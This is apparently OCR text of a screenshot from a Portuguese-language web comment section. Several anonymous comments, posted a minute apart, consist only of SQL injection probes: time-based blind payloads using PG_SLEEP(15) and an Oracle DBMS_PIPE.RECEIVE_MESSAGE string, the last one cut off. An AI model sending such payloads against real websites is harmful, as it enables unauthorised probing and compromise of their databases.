
Anônimo
disse:
05/06/2026 às 16:28
L49zAsYB’) OR 625=(SELECT 625 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 16:29
DkCJPedp’)) OR 787=(SELECT 787 FROM
PG_SLEEP(15))–
Anônimo
disse:
05/06/2026 às 16:30
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
Anônimo
disse:
05/06/2026 às 16:31